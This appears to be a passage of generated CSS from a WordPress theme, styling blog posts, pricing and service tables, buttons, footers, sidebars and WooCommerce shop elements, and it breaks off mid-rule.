	.blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
		padding-bottom : 8px	}
	
	.blog_holder.blog_standard_type article:not(.format-link):not(.format-quote) .post_info{
		margin-bottom : 16px	}
	
	.blog_holder.blog_standard_type article .post_text_inner a.read_more_button{
		margin-top : 32px	}
	
	.blog_holder.blog_standard_type:not(.blog_single) article{
		margin-bottom : 55px;
	}
	
	
	
	
	
	
	

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
    font-size: 25px;letter-spacing: 1px;font-weight: 800    }



    .blog_holder.blog_standard_type article.format-quote .post_text .post_title h3,
    .blog_holder.blog_standard_type article.format-link .post_text .post_title h3{
    font-family: Raleway, sans-serif;font-size: 20px;line-height: 30px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_title h3 a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_title h3 a,
	.blog_holder.blog_standard_type article.format-quote .post_text .post_title h3,
	.blog_holder.blog_standard_type article.format-link .post_text .post_title h3
	{
    color: #2f2e2e;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_title h3 a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_title h3 a,
	.blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_title h3,
	.blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_title h3
	{
    color: #ffffff;
    }
	.blog_holder.blog_standard_type article.format-quote .post_text .quote_author{
	font-family: Lora, sans-serif;font-size: 17px;letter-spacing: 0px;font-weight: 300;font-style: italic	}



    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div{
   		font-size: 13px    }


	.blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
   {
    color: #2980b9;
    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
    	color: #424b4d;
    }


    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info{
    font-size: 13px    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_info,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info,
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_info div a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info div a{
    color: #ffffff;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info_link_mark .link_mark{
    color: #2980b9;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover  .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info_link_mark .link_mark{
    color: #ffffff;
    }



	.blog_holder.masonry .post_text .post_text_inner,
	.blog_holder.masonry_full_width .post_text .post_text_inner,
	.blog_holder.masonry article.format-link .post_text .post_info,
	.blog_holder.masonry_full_width article.format-link .post_text .post_info,
	.blog_holder.masonry article.format-quote .post_text .post_info,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_info{
	text-align: left	}


		




	
	.blog_holder.masonry article .post_text h4,
	.blog_holder.masonry_full_width article .post_text h4{
		margin-bottom : 3px	}
	
	
	
	
	

	.blog_holder.masonry article,
	.blog_holder.masonry_full_width article{
		margin-bottom : 55px	}
	
	

	
	
		

	
	
	

	.blog_holder.masonry article:not(.format-quote):not(.format-link) h4,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4{
	font-family: Raleway, sans-serif;font-size: 18px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase	}

	.blog_holder.masonry article:not(.format-quote):not(.format-link) h4 a,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4 a{
	color: #2f2e2e;
	}

	.blog_holder.masonry article.format-quote .post_text .post_title h3,
	.blog_holder.masonry article.format-link .post_text .post_title h3,
	.blog_holder.masonry article.format-quote .post_text .quote_author,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_title h3,
	.blog_holder.masonry_full_width article.format-link .post_text .post_title h3,
	.blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
	font-family: Raleway, sans-serif;font-size: 17px;line-height: 30px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase	}


	.blog_holder.masonry article.format-quote .post_text .quote_author,
	.blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
	font-family: Lora, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 300;font-style: italic;text-transform: none	}




	.blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div{
	font-size: 13px	}






	.blog_holder.masonry article.format-quote .post_text .post_text_inner .post_info ,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .post_info ,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .post_info ,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .post_info {
	font-size: 13px	}


	.blog_holder.masonry article.format-quote .post_text .post_text_inner .quote_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .quote_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .link_mark{
	color: #2980b9;
	}
	.blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .quote_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner:hover .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .quote_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .link_mark{
	color: #ffffff;
	}

	








	
    .service_table_inner,
    .service_table_holder.title_on_top .service_table_inner{
		 background-color: #ffffff;     }

    .service_table_inner li,
    .service_table_holder.title_on_top .service_table_inner .service_table_content li{
      border-color: #ffffff;      border-width: 0px; 	}

    .service_table_inner li.service_table_title_holder{
		  border-color: #2980b9; 		 border-width: 2px; 			}

    .service_table_inner li.service_table_title_holder .title_separator{
		  background-color: #2980b9; 		 height: 2px; 	}

    .service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{
          border-bottom-color: #2980b9;          border-bottom-width: 2px;     }    

	
    .service_table_inner li.service_table_title_holder,
	.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{
		 padding-top: 35px; 	}  

    .service_table_inner li.service_table_title_holder,
	.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{
		 padding-bottom: 10px; 	}  
	
	
    .service_table_inner li li,
	.service_table_holder.title_on_top .service_table_inner .service_table_content li{
		 padding-top: 30px; 	}  

    .service_table_inner li li,
	.service_table_holder.title_on_top .service_table_inner .service_table_content li{
		 padding-bottom: 0px; 	}  
		


    .service_table_holder.active .active_text{
		font-family: Raleway, sans-serif;font-size: 14px;letter-spacing: 1px;font-weight: 700;text-transform: uppercase;color: #2f2e2e    }




    .service_table_title_holder .service_title{
    font-family: Raleway, sans-serif;font-size: 18px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2f2e2e    }



    .service_table_holder .service_table_content{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 14px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;color: #8c8c8c    }


    .price_table_inner ul li.pricing_table_content{
     background-color: #f6f6f6;     }

    .price_table_inner ul li.pricing_table_content ul li,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li,
	.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper{
         border-width: 0px; 	}

    .price_table_inner ul li.table_title{
		  border-color: #2980b9; 		 border-width: 2px; 		 background-color: #f6f6f6; 	}

    .price_table_inner ul li.table_title .title_separator{
      background-color: #2980b9;      height: 2px; 	}
    .qode_pricing_tables .title_on_top .price_table_inner ul li.table_title span{
      border-bottom-color: #2980b9;      border-bottom-width: 2px;    
    }

    .price_table_inner ul li.table_title,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.table_title span,
    .qode_pricing_tables .title_on_top.title_top_padding_and_border .price_table_inner ul li.table_title span{    
     padding-top: 30px;     }

    .price_table_inner ul li.table_title,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.table_title span,
    .qode_pricing_tables .title_on_top.title_top_padding_and_border .price_table_inner ul li.table_title span{    
     padding-bottom: 20px;     }


    .price_table_inner ul li.prices{
     background-color: #2980b9;     		}

    .qode_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table{
            
    }



    .price_table_inner ul li,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li{    
     padding-top: 30px;     }
	
    .price_table_inner ul li,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li{    
     padding-bottom: 10px;     }

.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper,
.price_table_inner .price_button{
    padding-top: 30px;
}

.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper,
.price_table_inner .price_button{
    padding-bottom: 30px;
}


    .price_table_inner .price_button{
     background-color: #f6f6f6;     
	}
	

    .q_price_table.active .active_text span span{
    font-family: Raleway, sans-serif;font-size: 14px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2980b9    }

    .price_table_inner ul li.table_title .title_content{
    font-family: Raleway, sans-serif;font-size: 16px;line-height: 16px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2f2e2e    }

    .price_in_table .mark{
    font-family: Lora, sans-serif;font-size: 13px;line-height: 16px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize;color: #e7ddc8    }

    .price_in_table .price{
    font-family: Raleway, sans-serif;font-size: 40px;line-height: 46px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .price_in_table .value{
    font-size: 22px;line-height: 36px;letter-spacing: 0px;font-weight: 700;font-style: normal;color: #ffffff    }

    .price_table_inner .price_button a{
    font-size: 13px;line-height: 42px;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #2980b9;border-color: #2980b9;border-style: solid;border-width: 1px;border-radius: 0px    }

.price_table_inner .price_button a{
    padding-left: 50px;
}
  

.price_table_inner .price_button a{
    padding-right: 50px;
}
 	

    .price_table_inner .price_button a:hover{
    color: #ffffff;background-color: #424b4d;border-color: #424b4d    }

    .price_table_inner ul li.pricing_table_content{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 14px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;color: #8c8c8c    }

    .separator.small,
    .wpb_column>.wpb_wrapper .separator.small
    {
      border-bottom-width: 1px;               border-color: #444444;       width: 228px;        border-style: solid;     }
















    .q_icon_shortcode.circle i, .q_icon_shortcode.square i, .q_icon_shortcode.circle span,.q_icon_shortcode.square span{
     color: #ffffff;     }

    
    .q_icon_shortcode.q_icon_shade.circle,.q_icon_shortcode.q_icon_shade.square{
     background-color: #2980b9;             border-width: 0px!important;
    }


    .q_icon_shortcode.circle:hover i, .q_icon_shortcode.square:hover i, .q_icon_shortcode.circle:hover span, .q_icon_shortcode.square:hover span{
     color: #ffffff !important; 
    }

    
    .q_icon_shortcode.circle:hover, .q_icon_shortcode.square:hover{
     background-color: #323232!important;             border-width: 0px!important;
    }






    .box_holder_icon_inner:not(.normal_icon) .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder {
     color: #ffffff;     }

    
    .box_holder_icon_inner:not(.normal_icon) .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder {
     background-color: #2980b9;             border-width: 1px;
    }


    .box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder:hover,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder:hover{
     color: #ffffff !important; 
    }

    
    .box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder:hover,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder:hover{
     background-color: #323232!important;             border-width: 1px;
    }















	
	

	
    .qbutton .button_icon,
    .qbutton.medium .button_icon {
        width: 42px;;
    }
    .qbutton,
    .qbutton.medium,
    #submit_comment,
    .load_more a,
    .blog_load_more_button a,
    .post-password-form input[type='submit'] {
    color: #ffffff;font-size: 13px;line-height: 42px;height: 42px;font-style: normal;font-weight: 800;font-family: Raleway;letter-spacing: 1px;text-transform: uppercase;border-width: 0px;background-color: #2980b9;padding-left: 48px;padding-right: 48px;    }
    .qbutton:hover,
    .qbutton:not(.white):hover,
    .qbutton.medium:hover,
    #submit_comment:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    .post-password-form input[type='submit']:hover {
    color: #ffffff;background-color: #424b4d;    }
    .qbutton.small .button_icon {
        width: 40px;;
    }
    .qbutton.small{
    font-size: 13px;line-height: 40px;height: 40px;font-weight: 700;padding-left: 30px;padding-right: 30px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;    }
    .qbutton.large .button_icon {
        width: 42px;;
    }
    .qbutton.large {
    line-height: 42px;height: 42px;font-weight: 800;padding-left: 45px;padding-right: 45px;    }
    #back_to_top > span{
    font-size: 35px;color: #ffffff;height: 45px;width: 45px;border-radius: 0px;background-color: #454545;border-width: 0px;line-height: 45px;border-color: #ffffff;    }

    #back_to_top {
        width: 45px;height: 45px; 
    }
    
    #back_to_top:hover > span{
    color: #ffffff;background-color: #2980b9;border-color: #7c7c7c;    }



    .ls-nav-prev,
    .ls-nav-next,
    .carousel-control .prev_nav,
    .carousel-control .next_nav{
    font-size: 50px;color: rgba(255,255,255,1);background-color: rgba(0,10,0,0);border-width:0px; border-style:solid;    }
    
            .ls-nav-prev,
        .ls-nav-next{
        border-width:0px!important; border-style:solid !important;        }
    		
				
				
				





    .ls-nav-prev:hover,
    .ls-nav-next:hover,
    .carousel-control .prev_nav:hover,
    .carousel-control .next_nav:hover

	{
        color: rgba(41,128,185,1);background-color: rgba(0,10,0,0);    }

    








	
	
	



	
	
		

	
	
		
		


		

	
	
	
	
	
		
	
	
	
	
	
	
	
	
		
	
	
	
	
	
	
	
	

	
	

	
	
		
	
	
	
	
		
	


    .q_team .q_team_name{
    line-height: 0px    }

	
	












.q_team.below_image:not(.social_style_center) .q_team_social_holder_between.center{
    right: calc(50% - 23px);
}




    .testimonials .testimonial_text_inner .testimonial_text{
    font-size: 17px;line-height: 29px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;color: #ffffff    }

    .testimonials .testimonial_text_inner p.testimonial_author{
    font-size: 16px;line-height: 60px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize;color: #ffffff    }



















	
	



    .q_counter_holder span.counter{
      color: #ffffff;          font-size: 52px;                     font-family: 'Raleway', sans-serif;
        }
    .q_counter_holder p.counter_text{
           font-weight: 700;                 }

    .q_counter_holder .counter_title{
    font-family: Lora, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize;color: #ffffff    }

    .q_progress_bar .progress_title{
    font-family: Lora, sans-serif;font-size: 16px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize    }


    .q_progress_bar .progress_number, .q_progress_bar .progress_number_wrapper.static .progress_number{
    font-style: normal    }








		
	
	

  
    
    

    









	
	
	


	
	.q_accordion_holder.accordion .ui-accordion-header:hover,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active span.tab-title{
		color: #ffffff!important;	} 
	

  
 
	
	
		.q_accordion_holder.accordion.boxed .ui-accordion-header  {
			border-color: #efefef		}

 
         .q_google_map{
        height: 750px;
        }
    


    .footer_top_holder, .footer_ingrid_border_holder_outer{
    background-color:#2c3e50;
    }

            .footer_top_holder .footer_top:not(footer_top_full) .container_inner{
                padding-top: 70px;                 padding-bottom: 77px;                 }
            .footer_top{
                padding-top: 0;
                padding-bottom: 0;
            }
            @media only screen and (min-width: 600px){
        .footer_top, .qode_column{
        text-align:  left        }
    }

    .footer_top .widget.widget_nav_menu li{
        line-height: 23px;
    }
    .footer_top,
    .footer_top p,
    .footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.q_icon_shortcode),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span{
    font-size: 14px;line-height: 23px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: none;color: #bdc3c7    }

    .footer_top a{
    font-size: 14px;line-height: 35px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: none;color: #bdc3c7    }

    .footer_top a:hover{
    color: #ffffff;
    }





    .footer_bottom_holder{
        background-color:#34495e;
    }
    .footer_top_holder svg.oblique-section polygon{
        fill:#34495e;
    }




    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-family: Roboto, sans-serif;font-size: 12px;font-weight: 100;font-style: normal    }



    .footer_top .widget h4 {
    font-size: 14px;line-height: 31px;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: none;color: #ffffff    }







    aside.sidebar{
    text-align: left    }


    aside.sidebar .widget h4,
    .woocommerce aside.sidebar .widget h4{
    font-family: Raleway, sans-serif;font-size: 18px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase    }

    aside.sidebar .widget.widget_text,
    aside.sidebar .widget p,
    aside.sidebar .widget span,
    aside.sidebar .widget li,
    aside.sidebar .widget.widget_categories li,
    aside.sidebar .widget.widget_archive li,
    aside.sidebar .widget table,
    aside.sidebar .widget:not(.woocommerce) li.recentcomments,
    aside.sidebar .widget.widget_rss .rssSummary,
    aside.sidebar .widget.widget_rss cite
    {
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #8c8c8c    }

    aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside ul.product-categories ul.children li a,
    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside.sidebar .widget.woocommerce ul.product-categories li a{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #8c8c8c    }

    aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover,
    aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
    aside.sidebar .widget.woocommerce ul.product-categories li a:hover{
    color:#b59a65;
    }


    .side_menu,
	.side_menu_slide_from_right .side_menu{
    background-color:#323232;padding-right:50px;padding-left:50px    }


	


			.side_menu_slide_from_right .side_menu{
			right:-30%;
			width:30%;	
		}
	
	
	


	.side_menu_slide_from_right .side_menu,
	body.side_menu_slide_with_content .side_menu{
		text-align: center;
	}







    .widget #searchform,
    .woocommerce .widget #searchsubmit, aside.sidebar .widget_product_search form#searchform input#searchsubmit,
    .widget.widget_search form input[type="submit"]{
    border-color: #e0e0e0;color: #808080    }

    .widget #searchform input[type='text'], 
    .woocommerce .widget #searchsubmit input[type='text']{
    font-family: Raleway, sans-serif;font-size: 13px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: none;color: #808080    }

            .widget #searchform input[type='text']::-webkit-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-webkit-input-placeholder{
            color: #808080;            opacity:1;
        }
        .widget #searchform input[type='text']:-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-moz-placeholder{
            color: #808080;            opacity:1;
        }
        .widget #searchform input[type='text']::-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-moz-placeholder{
            color: #808080;            opacity:1;
        }
        .widget #searchform input[type='text']:-ms-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-ms-input-placeholder{
            color: #808080;            opacity:1;
        }
    
        .widget #searchform input[type='text']:focus,
        .woocommerce .widget #searchsubmit input[type='text']:focus{
            color: #808080;        }
        .widget #searchform input[type='text']:focus::-webkit-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus::-webkit-input-placeholder{
            color: #808080;        }
        .widget #searchform input[type='text']:focus:-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus:-moz-placeholder{
            color: #808080;        }
        .widget #searchform input[type='text']:focus::-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus::-moz-placeholder{
            color: #808080;        }
        .widget #searchform input[type='text']:focus:-ms-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus:-ms-input-placeholder{
            color: #808080;        }








    .side_menu_button > a,
    .mobile_menu_button span,
    .side_menu_button > a.search_covers_header:not(.popup_menu),
    .side_menu_button > a.side_menu_button_link:not(.popup_menu),
    .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
    .side_menu_button > a.fade_push_text_right:not(.popup_menu){ color: #3a3a3a; }

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before,
	.popup_menu.opened .line:after, .popup_menu.opened .line:before{
    background-color: #3a3a3a;
    }
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
	.light:not(.sticky):not(.scrolled) .side_menu_button > a:hover,
	.dark:not(.sticky):not(.scrolled) .side_menu_button > a:hover{
		color: #b59a65!important; 
	}

    .popup_menu:hover .line,
    .popup_menu:hover .line:after, .popup_menu:hover .line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before{
    background-color: #b59a65 ;
    }

    .side_menu_button > a:not(.popup_menu),
    .mobile_menu_button span,
    .side_menu_button > a.search_covers_header:not(.popup_menu),
    .side_menu_button > a.side_menu_button_link:not(.popup_menu),
    .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
    .side_menu_button > a.fade_push_text_right:not(.popup_menu){
		font-size: 22px;
    }
    























		
				
	
				
				
		






















































    .projects_holder article .portfolio_description{
    background-color: transparent;
    }

    .projects_holder.standard article .portfolio_description,
    .projects_holder.standard_no_space article .portfolio_description {
    padding-left: 0;
    padding-right: 0;
    }

    .masonry_with_space .projects_holder article .portfolio_description {
    padding: 35px 0 43px;
    }








     


	













    .filter_outer.filter_blog{
    text-align: left;    }
	
	













    





	






												






















	
    .woocommerce div.message,
	.woocommerce .woocommerce-message,
	.woocommerce .woocommerce-error,
	.woocommerce .woocommerce-info,
	.myaccount_user{
    font-size: 18px    }


    .woocommerce-page ul.products li.product,
    .woocommerce ul.products li.product{
    text-align: center;
    }
            .woocommerce .product_info_box .separator.medium{
        float: none;
        margin-left: auto;
        margin-right: auto;
        }
		.woocommerce-page ul.products li.product .product_info_box .shop_lightbox{
			float:none;
		}
    	
		
		
		


    .woocommerce ul.products li.product span.product-categories,
    .woocommerce-page ul.products li.product span.product-categories{
    display:none;
    }

	
	





    .woocommerce ul.products li.product span.product-title,
    .woocommerce aside ul.product_list_widget li a,
    aside ul.product_list_widget li a{
    font-family: Raleway, sans-serif;font-size: 18px;line-height: 32px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #323232    }
	
	



    .woocommerce ul.products li.product .product_image_overlay{
		background-color: #414141;
    }

	.woocommerce ul.products li.product:hover .product_image_overlay{
		opacity: 0.9;
    }




	.woocommerce ul.products.type1 li.product .shop_price_lightbox_holder,
    .woocommerce-page ul.products.type1 li.product .shop_price_lightbox_holder{
		line-height: 32px	}
	    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    .woocommerce ul.products li.product del .amount, .woocommerce-page ul.products li.product del .amount,
    .woocommerce aside ul.product_list_widget li span.amount,
    aside ul.product_list_widget li span.amount{
    font-family: Lora, sans-serif;font-size: 14px;line-height: 32px;font-weight: 700;font-style: italic;text-transform: none;color: #b59a65    }
    .woocommerce-page ul.products li.product del .amount,
    .woocommerce ul.products li.product del .amount,
    .woocommerce-page ul.products li.product del,
    .woocommerce ul.products li.product del,
    .woocommerce aside ul.product_list_widget li del span.amount,
    aside ul.product_list_widget li del span.amount{
		color: #8c8c8c;
    }

    .woocommerce .product .onsale:not(.out-of-stock-button), .woocommerce .product .single-onsale{
    font-family: Raleway, sans-serif;font-size: 13px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;border-radius: 0px    }
	
		

    .woocommerce .product .onsale.out-of-stock-button{
    font-family: Raleway, sans-serif;font-size: 12px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;border-radius: 0px    }
	
	

    body.archive.woocommerce-page .select2-container.orderby .select2-choice{
    border-width: 0px    }




    .woocommerce .woocommerce-result-count{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #8c8c8c    }

    .woocommerce ul.products li.product .add-to-cart-button,
    .woocommerce ul.products li.product .added_to_cart,
    .woocommerce .widget_price_filter .button,
    .woocommerce-page .widget_price_filter .button,
    .woocommerce .widget_shopping_cart_content p.buttons a.button,
    .woocommerce .button,
    .woocommerce-page .button,
    .woocommerce button.button,
    .woocommerce-page button.button,
    .woocommerce-page input[type="submit"]:not(.qode_search_submit),
    .woocommerce input[type="submit"]:not(.qode_search_submit),
	.shopping_cart_dropdown .cart_bottom .view-cart,
	.shopping_cart_dropdown .cart_bottom .checkout{
    font-family: Raleway, sans-serif;font-size: 12px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #b59a65;background-color: #ffffff;border-width: 2px;border-style:solid;border-color: #b59a65    }
    .woocommerce ul.products li.product a.add_to_cart_button:hover,
    .woocommerce-page ul.products li.product a.add_to_cart_button:hover,
    .woocommerce ul.products li.product .added_to_cart:hover,
    .woocommerce-page ul.products li.product .added_to_cart:hover,
    .woocommerce .widget_price_filter .button:hover,
    .woocommerce-page .widget_price_filter .button:hover,
    .woocommerce .widget_shopping_cart_content p.buttons a.button:hover,
    .woocommerce .button:hover,
    .woocommerce-page .button:hover,
    .woocommerce button.button:hover,
    .woocommerce-page button.button:hover,
    .woocommerce-page input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover,
    .woocommerce input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover,
	.shopping_cart_dropdown .cart_bottom .view-cart:hover,
	.shopping_cart_dropdown .cart_bottom .checkout:hover{
    color: #ffffff!important;background-color: #b59a65!important;border-color: #b59a65    }





	


    .woocommerce div.product div.product_meta > span,
    .woocommerce div.product div.product_meta > .social_share_list_holder > span{
    color: #8c8c8c    }

    .woocommerce div.product div.product_meta > span span,
    .woocommerce div.product div.product_meta > span a{
    color: #323232    }


    .woocommerce .product h2.product_title{
    font-family: Raleway, sans-serif;font-size: 28px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #323232    }

    .woocommerce .product h2.product_title a:hover{
    color: #b59a65;
    }

    .woocommerce.single-product button.single_add_to_cart_button{
    line-height: 42px;height: 42px;margin-left: 20px    }




    .woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button,
	.woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart{
    color: #ffffff;background-color: #b59a65;border-width: 0px;border-style:solid    }
    .woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
	.woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover{
    color: #b59a65!important;background-color: #b59a65!important    }
	

	

    .woocommerce div.product .summary p.price del span.amount,
	.woocommerce div.product .summary p.price ins span.amount,
	.woocommerce div.product .summary p.price  span.amount{
